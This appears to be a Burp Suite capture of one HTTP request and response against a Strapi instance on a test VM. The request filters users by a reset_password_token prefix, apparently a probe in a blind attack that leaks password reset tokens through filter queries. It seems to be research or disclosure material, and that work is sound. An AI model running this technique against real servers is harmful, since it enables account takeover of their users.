 Send
Cancel
<
>
Ta
Request
Pretty Raw Hex
\n
1 GET /content-manager/collection-types/plugin::users-permissions.user?
filters[$and][0][reset_password_token][$startsWith]=6a4b4f HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiaWF0IjoxNjc0MzYxNjY5LCJleHAiOjE2NzY5NTM2Njl9.ONed9sv
zMiFrfqS8GDaQwbpeu8iq-cgHkw5_xR-3m9E
8 Connection: close
9
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: script-src 'self' editor.unlayer.com;frame-src 'self'
editor.unlayer.com;img-src 'self' data: cdn.jsdelivr.net strapi.io s3.amazonaws.com;connect-src
'self' https:;media-src 'self' data: blob:;default-src 'self';base-uri
'self';block-all-mixed-content;font-src 'self' https: data:;frame-ancestors 'self';object-src
'none';script-src-attr 'none';style-src 'self' https: 'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 76
15 Date: Sun, 22 Jan 2023 05:38:23 GMT
16 Connection: close
17
18 {
"results":[
],
"pagination":{
"page":1,
"pageSize":10,
"pageCount":0,
"total":0
}
}